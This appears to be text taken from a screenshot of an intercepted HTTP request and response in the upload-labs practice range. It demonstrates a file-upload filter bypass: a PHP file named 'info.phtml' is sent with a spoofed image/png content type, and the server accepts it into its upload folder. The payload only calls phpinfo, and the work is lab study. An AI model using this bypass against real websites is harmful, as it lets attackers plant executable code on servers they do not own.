 Pretty Raw Hex \n ≡
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMbXrIbOY2k1n1woo
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.129/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
14 Connection: close
15
16 ------WebKitFormBoundaryMbXrIbOY2k1n1woo
17 Content-Disposition: form-data; name="upload_file"; filename="info.phtml"
18 Content-Type: image/png
19
20 <?php phpinfo();?>
21
Pretty Raw Hex Render \n ≡
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202201011444435358.phtml" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">